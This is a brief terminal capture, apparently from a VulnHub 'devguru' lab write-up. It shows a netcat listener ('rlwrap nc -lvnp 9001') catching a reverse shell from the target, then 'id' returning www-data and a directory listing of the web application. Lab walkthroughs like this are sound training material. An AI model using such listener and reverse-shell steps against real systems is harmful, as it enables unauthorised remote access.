 [parrot@parrot]─[~/vulnhub/devguru]
[★ ]$rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.145] 43978
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
README.md
adminer.php
artisan
bootstrap
config
index.php
modules
plugins
server.php
storage
themes
vendor